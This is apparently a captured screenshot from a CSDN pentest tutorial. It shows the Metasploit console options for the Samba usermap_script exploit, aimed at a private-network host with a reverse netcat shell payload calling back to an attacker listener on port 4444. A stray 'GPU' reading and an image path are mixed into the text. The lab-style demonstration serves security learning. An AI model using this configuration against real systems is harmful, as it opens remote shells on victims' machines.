 msf6 exploit(multi/samba/usermap_script) > options
GPU: 17.63 W
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.1.110 yes The target host(s), see https://d
ocs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.h
tml
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.1.101 yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) >
CSDN @不会PWN不改名